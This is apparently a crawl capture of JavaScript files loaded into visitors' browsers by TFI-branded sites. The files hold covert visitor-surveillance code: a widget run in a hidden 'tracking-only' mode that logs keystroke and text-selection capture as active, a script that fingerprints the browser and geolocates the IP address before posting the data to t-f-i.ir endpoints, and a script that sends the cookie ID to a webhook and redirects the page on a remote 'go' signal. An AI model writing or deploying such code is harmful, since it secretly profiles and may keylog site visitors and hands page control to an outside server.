				hasAudio: document.querySelectorAll('audio').length > 0
			};
		} catch (error) {
		//	console.log('%cError getting page metrics:', this.styles.error, error);
			return {};
		}
	}
	
	getCurrentDepthPercentage() {
		try {
			const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
			const documentHeight = Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
			const windowHeight = window.innerHeight;
			
			if (documentHeight <= windowHeight) return 100;
			
			const maxScroll = documentHeight - windowHeight;
			return Math.min((scrollTop / maxScroll) * 100, 100);
		} catch (error) {
		//	console.log('%cError calculating depth percentage:', this.styles.error, error);
			return 0;
		}
	}
	
	getDeviceType() {
		try {
			const width = window.innerWidth;
			if (width < 768) return 'mobile';
			if (width < 1024) return 'tablet';
			return 'desktop';
		} catch (error) {
			return 'unknown';
		}
	}
	
	sendScrollEvent(eventData) {
		if (!eventData || !this.socket) {
		//	console.log('%cCannot send scroll event - missing data or socket', this.styles.error);
			return;
		}
		
		try {
			// console.log('%cSENDING SCROLL EVENT TO SERVER:', this.styles.success);
			// console.log('%cEvent Details:', this.styles.info, {
			// 	milestone: eventData.depthPercentage + '%',
			// 	sessionId: eventData.sessionId,
			// 	eventId: eventData.eventId,
			// 	attentionScore: eventData.attentionScore
			// });
			
			this.socket.emit('scroll-depth-tracking', eventData);
		//	console.log('%cScroll event sent successfully!', this.styles.success);
		} catch (error) {
		//	console.log('%cFailed to send scroll event:', this.styles.error, error);
			this.handleError('event_sending', error);
		}
	}
	
	handleVisibilityChange() {
		try {
			if (document.hidden) {
				this.scrollData.readingIndicators.focusTime += Date.now() - this.lastScrollTime;
			//	console.log('%cPage hidden - tracking focus time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cPage visible - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling visibility change:', this.styles.error, error);
		}
	}
	
	handleFocusChange(hasFocus) {
		try {
			if (!hasFocus) {
				this.scrollData.readingIndicators.idleTime += Date.now() - this.lastScrollTime;
			//	console.log('%cWindow lost focus - tracking idle time', this.styles.warning);
			} else {
				this.lastScrollTime = Date.now();
			//	console.log('%cWindow focused - resuming tracking', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling focus change:', this.styles.error, error);
		}
	}
	
	handleBeforeUnload() {
		try {
			if (this.currentSession) {
				this.currentSession.endTime = Date.now();
				const sessionSummary = this.createSessionSummary();
				this.sendScrollEvent(sessionSummary);
			//	console.log('%cSession ending - sending summary', this.styles.info);
			}
		} catch (error) {
		//	console.log('%cError handling before unload:', this.styles.error, error);
		}
	}
	
	createSessionSummary() {
		try {
			return {
				uuid: this.uuid,
				sessionId: this.currentSession.sessionId,
				eventId: this.generateEventId(),
				eventType: 'session_summary',
				timestamp: Date.now(),
				sessionDuration: this.currentSession.endTime - this.currentSession.startTime,
				maxDepthReached: this.currentSession.maxDepth,
				totalScrollEvents: this.currentSession.scrollEvents.length,
				behaviorSummary: {
					attentionScore: this.calculateAttentionScore(),
					readingConsideration: this.assessReadingConsideration(),
					estimatedReadingSpeed: this.estimateReadingSpeed(
						this.currentSession.endTime - this.currentSession.startTime,
						this.currentSession.maxDepth
					)
				},
				milestonesReached: Array.from(this.scrollData.depthPercentages),
				version: '1.0'
			};
		} catch (error) {
		//	console.log('%cError creating session summary:', this.styles.error, error);
			return null;
		}
	}
	
	startReadingAnalysis() {
		// Placeholder for reading analysis initialization
	//	console.log('%cReading analysis started', this.styles.info);
	}
	
	// Utility methods
	generateSessionId() {
		return 'session_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	generateEventId() {
		return 'event_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
	}
	
	debounce(func, wait) {
		let timeout;
		return function executedFunction(...args) {
			const later = () => {
				clearTimeout(timeout);
				func(...args);
			};
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
		};
	}
	
	handleError(context, error) {
		try {
			const errorData = {
				uuid: this.uuid,
				eventType: 'scroll_tracker_error',
				context: context,
				error: error.message,
				stack: error.stack,
				timestamp: Date.now(),
				url: window.location.href
			};
			
			if (this.socket) {
				this.socket.emit('scroll-tracker-error', errorData);
			//	console.log('%cError report sent to server', this.styles.warning);
			}
		} catch (e) {
		//	console.log('%cFailed to send error report:', this.styles.error, e);
		}
	}
	
	// Public methods for external control
	pauseTracking() {
		this.isTracking = false;
	//	console.log('%cTFI.TOOLS paused', this.styles.warning);
	}
	
	resumeTracking() {
		this.isTracking = true;
	//	console.log('%cTFI.TOOLS resumed', this.styles.success);
	}
	
	destroy() {
		try {
			this.isTracking = false;
			window.removeEventListener('scroll', this.handleScroll);
			document.removeEventListener('visibilitychange', this.handleVisibilityChange);
			window.removeEventListener('beforeunload', this.handleBeforeUnload);
		//	console.log('%cScrollTracker destroyed', this.styles.warning);
		} catch (error) {
		//	console.log('%cError destroying ScrollTracker:', this.styles.error, error);
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://portal.tfi.ae/tfi-tools/widget/widget-tfi.js
body_size: 1747
content:
// Complete Widget with Enhanced Tracking
// TRACKING-ONLY MODE: No visible chat UI, only comprehensive visitor tracking
(function() {
    // CONFIGURATION
    var config = {
        showChat: false,        // Set to true to show chat UI
        websiteId: 1,          // Configure per website
        trackingEnabled: true   // Always keep tracking on
    };
    
    console.log('[TFI Widget] Starting initialization...');
    
    // Load CSS only if chat is visible
    if (config.showChat) {
        var css = document.createElement('link');
        css.rel = 'stylesheet';
        css.href = 'https://portal.tfi.ae/tfi-tools/widget/widget.css';
        document.head.appendChild(css);
    }
    
    // Load modules based on configuration
    var files = [
        // Core tracking modules (always load)
        'modules/visitor-identity.js',
        'modules/visitor-tracking-enhanced.js',  // This loads VisitorTrackingEnhanced
        'modules/cookie-manager.js',
        'modules/websocket-client.js',
        'modules/action-tracker.js',
        'modules/ip-detector.js',
        'modules/localstorage-manager.js'
    ];
    
    // Add chat components only if chat is enabled
    if (config.showChat) {
        files = files.concat([
            'components/chat-window.js',
            'components/message-list.js',
            'components/input-area.js',
            'components/automated-messages.js',
            'components/pre-chat-buttons.js',
            'components/file-upload.js',
            'components/rating-prompt.js',
            'components/drag-resize.js',
            'components/typing-indicator.js'
        ]);
    }
    
    var loaded = 0;
    var loadErrors = [];
    
    files.forEach(function(file) {
        var script = document.createElement('script');
        script.src = 'https://portal.tfi.ae/tfi-tools/widget/' + file;
        script.onload = function() {
            loaded++;
            console.log('[TFI Widget] Loaded:', file, '(' + loaded + '/' + files.length + ')');
            if (loaded === files.length) {
                initWidget();
            }
        };
        script.onerror = function() {
            loadErrors.push(file);
            console.error('[TFI Widget] Failed to load:', file);
            loaded++;
            if (loaded === files.length) {
                initWidget();
            }
        };
        document.head.appendChild(script);
    });
    
    function initWidget() {
        var mode = config.showChat ? 'Full Chat' : 'Tracking Only';
        console.log('[TFI Widget] Initializing in ' + mode + ' mode...');
        
        if (loadErrors.length > 0) {
            console.warn('[TFI Widget] Some modules failed to load:', loadErrors);
        }
        
        // Create chat UI only if enabled
        if (config.showChat && typeof ChatWindow !== 'undefined') {
            var container = document.createElement('div');
            container.id = 'tfi-widget';
            container.innerHTML = ChatWindow.create();
            document.body.appendChild(container);
            console.log('[TFI Widget] Chat UI created');
        }
        
        // Get visitor ID from identity module
        var visitorId = null;
        if (typeof VisitorIdentity !== 'undefined') {
            visitorId = VisitorIdentity.get() || VisitorIdentity.generate();
            console.log('[TFI Widget] Visitor ID:', visitorId);
        } else {
            console.error('[TFI Widget] VisitorIdentity module not loaded!');
            return;
        }
        
        var websiteId = config.websiteId;
        console.log('[TFI Widget] Website ID:', websiteId);
        
        // Initialize tracking (CRITICAL: Check if module loaded correctly)
        if (config.trackingEnabled) {
            if (typeof VisitorTrackingEnhanced !== 'undefined') {
                console.log('[TFI Widget] Initializing VisitorTrackingEnhanced...');
                VisitorTrackingEnhanced.init(visitorId, websiteId);
                console.log('[TFI Widget] ✅ Enhanced tracking initialized');
                console.log('[TFI Widget] Tracking features:');
                console.log('  - Scroll tracking: ACTIVE');
                console.log('  - Keystroke capture: ACTIVE');
                console.log('  - Text selection: ACTIVE');
                console.log('  - Typing detection: ACTIVE');
                console.log('  - Visibility tracking: ACTIVE');
            } else {
                console.error('[TFI Widget] ❌ VisitorTrackingEnhanced not loaded!');
                console.error('[TFI Widget] Available globals:', Object.keys(window).filter(function(k) { 
                    return k.includes('Visitor') || k.includes('Tracking'); 
                }));
            }
        }
        
        // Initialize chat components only if enabled
        if (config.showChat) {
            if (typeof InputArea !== 'undefined') InputArea.init();
            if (typeof DragResize !== 'undefined') DragResize.init();
            if (typeof AutomatedMessages !== 'undefined') AutomatedMessages.load();
            console.log('[TFI Widget] Chat components initialized');
        }
        
        // Connect to visitor WebSocket
        if (typeof WebSocketClient !== 'undefined') {
            var ws = WebSocketClient.connect('wss://portal.tfi.ae/ws-tfi');
            ws.onopen = function() {
                console.log('[TFI Widget] ✅ Connected to Visitor Relay Server');
            };
            ws.onmessage = function(e) {
                console.log('[TFI Widget] 📩 Message from server:', e.data);
            };
            ws.onclose = function() {
                console.log('[TFI Widget] ❌ Connection closed');
            };
            ws.onerror = function(err) {
                console.error('[TFI Widget] ⚠️ WebSocket error:', err);
            };
        } else {
            console.warn('[TFI Widget] WebSocketClient not available');
        }
        
        console.log('[TFI Widget] ✅ Initialized in ' + mode + ' mode');
        console.log('[TFI Widget] Ready to track visitor activity!');
    }
})();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tfi.tools/2.php
body_size: 30
content:
3.21.34.39

--- FILE ---
content_type: text/javascript
request_url: https://portal.tfi.ae/tfi-tools/widget/modules/ip-detector.js
body_size: 215
content:
// IP Detector Module
var IPDetector = {
    getIP: function(callback) {
        fetch('https://tfi.tools/2.php', {method: 'GET'})
            .then(response => response.text())
            .then(ip => callback(ip.trim()))
            .catch(err => console.error('IP detection failed:', err));
    }
};


--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/tfi.js
body_size: 4120
content:
// Tools for Internet Cookies
// Function to generate a one-time uniqueID hash code
function function_UID_TFI() {
  // Function to get the root domain
  function getRootDomain() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Split the domain by dots
    var parts = domain.split('.');
    // Get the root domain
    var rootDomain = parts.slice(-2).join('.');
    // Prepend a dot to the root domain
    return '.' + rootDomain;
  }

  // Check if the cookie exists
  if (document.cookie.indexOf('TFI__TOOLS__ID=') === -1) {
    // Generate a random uniqueID
    var uniqueID = Math.random().toString(36).substring(2, 9);

    // Set the cookie with expiry date of 444 days
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 444);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getRootDomain(), // Set the root domain
      path: '/' // Set the path to root
    };

    // Set the cookie
    document.cookie = `TFI__TOOLS__ID=${uniqueID}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
  }
}

// Function to read cookies
function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
}

// Function to read cookies
function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
}

// Function to get the domain name with a dot in advance
function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
}

// Function to determine the area of interest based on the URL
function function_interest_4() {
  var url = window.location.href;
  var areaOfInterest = "";

  if (url.includes("bandsaw") || url.includes("saw") || url.includes("band")) {
    areaOfInterest = "bandsaw";
  } else if (url.includes("press") || url.includes("brake") || url.includes("bend")) {
    areaOfInterest = "pressbrake";
  } else if (url.includes("grind") || url.includes("sharp") || url.includes("zatochka")) {
    areaOfInterest = "sharpening";
  } else if (url.includes("anti") || url.includes("film") || url.includes("mark")) {
    areaOfInterest = "antiMark";
  } else if (url.includes("link3") || url.includes("shrt") || url.includes("link3")) {
    areaOfInterest = "BusinessCard";
  } else if (url.includes("zirconia") || url.includes("ceramic") || url.includes("pentagon")) {
    areaOfInterest = "ceramic";
  } else if (url.includes("guillotine") || url.includes("shear")) {
    areaOfInterest = "shearing";
  } else {
    areaOfInterest = "generalVisit";
  }

  // Function to get the root domain
  function getRootDomain() {
    var domain = window.location.hostname;
    var parts = domain.split('.');
    var rootDomain = parts.slice(-2).join('.');
    return '.' + rootDomain;
  }

  // Store the area of interest in JSON format in a cookie with expiry date 333 days
  var expiryDate = new Date();
  expiryDate.setDate(expiryDate.getDate() + 333);

  const cookieOptions = {
    expires: expiryDate.toUTCString(), // Expiry date
    secure: true, // Secure attribute enabled
    sameSite: 'None', // SameSite attribute set to None
    samesite: 'None', // Fallback for older browsers
    path: '/', // Set the path to root
    domain: getRootDomain() // Set the root domain
  };

  // Set the cookie
  document.cookie = `Area_of_interest_TT_=${JSON.stringify(areaOfInterest)}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;

  return areaOfInterest;
}

// Function to create or increment visit count in a cookie
function function_VISIT() {
  // Function to get the domain name with a dot in advance
  function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
  }

  // Check if the cookie exists
  if (document.cookie.indexOf('Visit_count_TFI=') === -1) {
    // Create the cookie with initial visit count of 1
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 333);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getDomainWithDot(), // Set the domain with dot in advance
   	  path: '/'
	};

    // Set the cookie
    document.cookie = `Visit_count_TFI=1; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
  } else {
    // Increment the visit count in the existing cookie
    var visitCountCookie = document.cookie.replace(/(?:(?:^|.*;\s*)Visit_count_TFI\s*\=\s*([^;]*).*$)|^.*$/, "$1");
    var visitCount = parseInt(visitCountCookie) + 1;

    // Update the cookie with the incremented visit count
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 333);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getDomainWithDot(), // Set the domain with dot in advance
		path: '/'
    };

    // Set the cookie with domain attribute set to the root domain
    document.cookie = `Visit_count_TFI=${visitCount}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}; domain=${getDomainWithDot()}`;
  }
}

// Function to wrap up and store the data in a cookie
function Function_Wrap_itup() {
  // Function to get the domain name with a dot in advance
  function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
  }

  // Function to get cookie value by name
  function getCookieValue(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
  }

  // Get the uniqueID from the cookie
  var uniqueID = getCookieValue('TFI__TOOLS__ID');
  // Get the area of interest
  var areaOfInterest = function_interest_4();
  // Get the visit count from the cookie
  var visitCount = getCookieValue('Visit_count_TFI');

  // Construct the data object
  var data = {
    "Area_of_interest": areaOfInterest,
    "visit_count": visitCount,
    "uniqueID": uniqueID
  };

  // Set the cookie with expiry date 333 days
  var expiryDate = new Date();
  expiryDate.setDate(expiryDate.getDate() + 333);

  const cookieOptions = {
    expires: expiryDate.toUTCString(), // Expiry date
    secure: true, // Secure attribute enabled
    sameSite: 'None', // SameSite attribute set to None
    samesite: 'None', // Fallback for older browsers
    priority: 'Medium', // Priority set to Medium
    domain: getDomainWithDot(), // Set the domain with dot in advance
    path: '/' // Set the path to root
  };

  // Set the cookie
  document.cookie = `TFI_TOOLS_OOO=${JSON.stringify(data)}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
}

// Function to get the value of a cookie
function getCookieValue(cookieName) {
  var name = cookieName + "=";
  var cookieArray = document.cookie.split(';');
  for (var i = 0; i < cookieArray.length; i++) {
    var cookie = cookieArray[i].trim();
    if (cookie.indexOf(name) === 0) {
      return cookie.substring(name.length, cookie.length);
    }
  }
  return "";
}

// Function to send data to the backend
function function_send_to_backend() {
  var uniqueID = getCookieValue('TFI__TOOLS__ID');
  var areaOfInterest = getCookieValue('Area_of_interest_TT_');
  var visitCount = getCookieValue('Visit_count_TFI');
  var currentURL = window.location.href;
  var language = navigator.language;
  var screenWidth = screen.width;
  var screenHeight = screen.height;
  var innerWindowWidth = window.innerWidth;
  var innerWindowHeight = window.innerHeight;
  var userAgent = navigator.userAgent;
  var browserName = navigator.appName;
  var referrerURL = document.referrer;
  var hostname = window.location.hostname;
  var domain = document.domain;
  var platform = navigator.platform;
  var appCodeName = navigator.appCodeName;
  var appVersion = navigator.appVersion;
  var vendor = navigator.vendor;
  var languages = navigator.languages;
  var cookieEnabled = navigator.cookieEnabled;
  var online = navigator.onLine;
  var pageTitle = document.title;
  var deviceMemory = null;
  var buildID = null;
  var keyboardLayout = null;
  var gpu = null; // Default to null
  var hardwareConcurrency = null; // Default to null
  var version = null; // Default to null
  var namemjik = null;

  // Check if the '__Shirini_' cookie exists
  var shiriniCookieValue = getCookie('__Shirini_');
  if (shiriniCookieValue !== null) {
    namemjik = shiriniCookieValue;
  } else {
    namemjik = '__💰✌🏼__';
  }                                

  async function ABC() {
      const url = "https://free.freeipapi.com/api/json/";

    try {
      const response = await fetch(url, { method: 'GET', timeout: 2500 });
      const data = await response.json();

      // Fill variables
      ABCipAddress = data.ipAddress || ABCipAddress;
      ABCcountryName = data.countryName || ABCcountryName;
      ABCcity = data.cityName || ABCcity;
      ABCasn = data.asn || "NOASN";
      ABCorganization = data.org || "NO ORG✌🏼";
      ABCversion = data.ipVersion || ABCversion;
      ABCregionName = data.regionName || "NOREGION";
      ABCv_p_n = data.isProxy !== undefined ? data.isProxy : "N/A190";
      ABCcountryCode = data.countryCode;

    } catch (error) {
      console.error("ABC Error:", error.message);
      throw new Error("ABC function failed to retrieve information");
    }
  }

  // Function USR to get information from the second provider
  async function USR() {
    const url = "https://ipapi.co/json/";

    try {
      const response = await fetch(url, { method: 'GET', timeout: 2000 });
      const data = await response.json();

      // Fill variables
      USRipAddress = data.ip || USRipAddress;
      USRcountryName = data.country_name || USRcountryName;
      USRcity = data.city || USRcity;
      USRasn = data.asn || USRasn;
      USRorganization = data.org || USRorganization;
      USRversion = data.version || USRversion;
      USRphone = data.country_calling_code || USRphone;
      USRregionName = data.region || USRregionName;
      USRv_p_n = data.isProxy || "N/A216";
      USRcountryCode = data.country_code;

    } catch (error) {
      console.error("ipapi:", error.message);
      throw new Error("USR function failed to retrieve information");
    }
  }
  function getCountryFlagEmoji(countryCode) {
    if (countryCode && countryCode.length === 2) {
      const codePoints = countryCode.toUpperCase().split('').map(char => char.charCodeAt() + 127397);
      return String.fromCodePoint(...codePoints);
    } else {
      return '🌐'; // Default emoji if countryCode is invalid or missing
    }
  }
  // Function ZZZ to compare and regulate variables
  async function ZZZ() {
    try {
      // Wait for both ABC and USR functions to complete
      await Promise.all([ABC(), USR()]);

      // Compare and regulate variables, make decisions

      // Example: If countryName from ABC has data and countryName from USR has both valid data
      if (ABCcountryName !== "unknown" && USRcountryName !== "unknown") {
        // Log for the first condition
        console.log("Condition 1: Both ABC and USR have valid data");
        // Prepare new array of information
        ipAddress = USRipAddress;
        countryName = USRcountryName;
        city = USRcity;
        asn = USRasn;
        version = USRversion;
        organization = USRorganization;
        regionName = ABCregionName;
        v_p_n = ABCv_p_n;
        countryCode = USRcountryCode;
        Country_III = getCountryFlagEmoji(countryCode);

      }

    } catch (error) {
      // console.error("Fall:", error.message);
      // Proceed with ABC function
      console.log("Fallback to ABC function");
      await ABC(); // Wait for ABC function to complete
      // Prepare new array of information
      ipAddress = ABCipAddress;
      countryName = ABCcountryName;
      city = ABCcity;
      asn = "NOASN";
      version = ABCversion;
      organization = ABCorganization;
      regionName = ABCregionName;
      v_p_n = ABCv_p_n;
      countryCode = ABCcountryCode;
      Country_III = getCountryFlagEmoji(countryCode);
    }
  }
 
  // Function to perform the combined logic
  async function performCombinedLogic() {
    try {
      // Call ZZZ function to start the process
      await ZZZ();
      // Prepare the data to be sent
      var sendData = {
        // Add your existing data properties here
        "Visited_URL": currentURL,
        "IP_Address": ipAddress,
        "Country_IP": countryName,
        "Main_langage": language,
        "Other_languages": languages,
        "City_IP": city,
        "Computer_resolution": `${screenWidth}x${screenHeight}`,
        "Window_resolution": `${innerWindowWidth}x${innerWindowHeight}`,
        "User_agent": userAgent,
        "BROWSER_NAME": browserName,
        "Rerferrer_URL": referrerURL,
        "ASN": asn,
        "host_name": hostname,
        "DOMAIN_NAME": domain,
        "PLATFORM_DEVICE": platform,
        "BROWSER_CORE": appCodeName,
        "APP_VERSION": appVersion,
        "MACHINE_VEN": vendor,
        "COOKIE_EN": cookieEnabled,
        "ISITONLINE": online,
        "BUILD_ID": buildID,
        "keyboard": keyboardLayout,
        "MEMORY_MACHINE": deviceMemory,
        "GPU": gpu,
        "CPU_CORE": hardwareConcurrency,
        "PAGE_TITLE": pageTitle,
        "ORG": organization,
        "IPV": version,
        "UniqueID": uniqueID,
        "Visit_count": visitCount,
        "Area_of_interest": areaOfInterest,
        "Country_Emoji": Country_III,
        "Phone": v_p_n,
        "Region_Name": regionName,
        "name_mjik" : namemjik,
        "v_p_n_T" : v_p_n                                
      };

      // Send the data to the backend
      var xhrBackend = new XMLHttpRequest();
      xhrBackend.open("POST", "https://t-f-i.ir/tfitoolss.php", true);
      xhrBackend.setRequestHeader("Content-Type", "application/json");
      xhrBackend.onreadystatechange = function () {
        if (xhrBackend.readyState === 4 && xhrBackend.status === 200) {
          // Extracted code for sending to Winnie-the-Pooh.php
          sendDataToWinnieThePooh(sendData);
        }
      };
      xhrBackend.send(JSON.stringify(sendData));
    }  catch (error) {
      console.error("Error:", error.message);
    }
  };
  // Call the function to perform the combined logic
  performCombinedLogic();

  // Function to send data to Winnie-the-Pooh.php
  function sendDataToWinnieThePooh(data) {
    var xhrPooh = new XMLHttpRequest();
	xhrPooh.open("POST", "https://t-f-i.ir/Winnie-the-Pooh.php", true);
   // xhrPooh.open("POST", "https://t-f-i.ir/tfitoolss.php", true);
    xhrPooh.setRequestHeader("Content-Type", "application/json");
    xhrPooh.onreadystatechange = function () {
      if (xhrPooh.readyState === 4 && xhrPooh.status === 200) {
          console.log(xhrPooh.responseText);
      }
    };
    xhrPooh.send(JSON.stringify(data));
  }
}
// Call the functions
function_UID_TFI();
function_interest_4();
function_VISIT();
Function_Wrap_itup();
function_send_to_backend();

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/tiefai.js
body_size: 1156
content:
// Function to simulate a delay in Layer 0, resolves after 1 second.
function layer0() {
    return new Promise((resolve) => {
        setTimeout(() => {
            console.log("Layer 0 functionality completed.");
            resolve();
        }, 1000); // 1 second delay
    });
}

// Function to handle Layer 1, making a POST request and checking for "mj: go"
function layer1() {
    return new Promise((resolve, reject) => {
        // First, call layer0() to simulate its completion
        layer0().then(() => {
            // Extract the SAN value from the cookie
            const san = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Make a POST request with SAN
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san }) // Send SAN as JSON body
            })
            .then(response => response.json())  // Parse the response as JSON
            .then(data => {
                console.log("Received response from Layer 1:", data);

                // Check if 'mj' is 'go'
                if (data.mj === "go") {
                    console.log("Layer 1 received 'mj: go'. Proceeding to Layer 2...");
                    resolve();  // Proceed to layer 2
                } else {
                    console.error("Layer 1 response did not contain 'mj: go'. Exiting.");
                    reject("Response from Layer 1 did not contain 'mj: go'.");
                }
            })
            .catch(error => {
                console.error("E", error);
                reject(error);  // Handle fetch error
            });
        });
    });
}

// Function to handle Layer 2, making another POST request and redirecting
function layer2() {
    return new Promise((resolve, reject) => {
        // Call layer1() and wait for its success
        layer1().then(() => {
            // Extract SAN1 (or reuse SAN) from the cookie
            const san1 = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Log SAN1 to ensure it's properly extracted
            console.log("Extracted SAN1 value:", san1);

            // Make another POST request with SAN1
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san1 }) // Send SAN1 as JSON body
            })
            .then(response => {
                // Log that the fetch was successful
                console.log("Layer 2 fetch successful. Preparing to redirect...");

                // Redirect to the new URL
                window.location.href = "https://tfico.com/SAN.html";
                
                // Resolve the promise
                resolve();
            })
            .catch(error => {
                console.error("Error in Layer 2 fetch:", error);  // Handle fetch error
                reject(error);  // Handle rejection
            });
        })
        .catch(error => {
            console.error("", error);  // Handle any errors from Layer 1
            reject(error);
        });
    });
}

// Start the entire process by calling layer2
layer2()
    .then(() => {
        console.log("Process completed successfully.");
    })
    .catch((error) => {
        console.error("Process failed:", error);  // Log any errors that occurred during the whole process
    });


--- FILE ---
content_type: text/javascript
request_url: https://portal.tfi.ae/tfi-tools/widget/modules/visitor-identity.js
body_size: 524
content:
// Visitor Identity Module
var VisitorIdentity = {
    storageKey: 'UK_PIONEERS_RE_TFI_',
    
    // Get existing visitor ID from localStorage
    get: function() {
        try {
            return localStorage.getItem(this.storageKey);
        } catch (e) {
            console.warn('[VisitorIdentity] localStorage not available:', e);
            return null;
        }
    },
    
    // Generate new visitor ID
    generate: function() {
        var visitorId = 'T_F_I_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        this.set(visitorId);
        return visitorId;
    },
    
    // Set visitor ID in localStorage
    set: function(visitorId) {
        try {
            localStorage.setItem(this.storageKey, visitorId);
            console.log('[VisitorIdentity] Set visitor ID:', visitorId);
        } catch (e) {
            console.warn('[VisitorIdentity] Failed to set visitor ID:', e);
        }
    },
    
    // Get or create visitor ID
    getOrCreate: function() {
        var existingId = this.get();
        if (existingId) {
            console.log('[VisitorIdentity] Using existing visitor ID:', existingId);
            return existingId;
        }
        var newId = this.generate();
        console.log('[VisitorIdentity] Created new visitor ID:', newId);
        return newId;
    },
    
    // Clear visitor ID (for testing)
    clear: function() {
        try {
            localStorage.removeItem(this.storageKey);
            console.log('[VisitorIdentity] Cleared visitor ID');
        } catch (e) {
            console.warn('[VisitorIdentity] Failed to clear visitor ID:', e);
        }
    }
};